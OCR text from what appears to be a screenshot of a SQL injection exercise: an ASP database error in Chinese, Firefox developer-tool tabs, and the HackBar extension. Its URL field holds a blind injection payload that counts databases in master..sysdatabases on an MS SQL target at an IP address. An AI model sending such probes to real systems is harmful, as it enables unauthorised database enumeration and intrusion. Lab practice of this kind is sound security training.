 ADODB.Field 错误 '80020009'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/new_list.asp，行 0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:40582/new_list.asp?id=2 and (select count(name) from master..sysdatabases)=6
Split URL
Execute
Post data Referer User Agent Cookies Clear All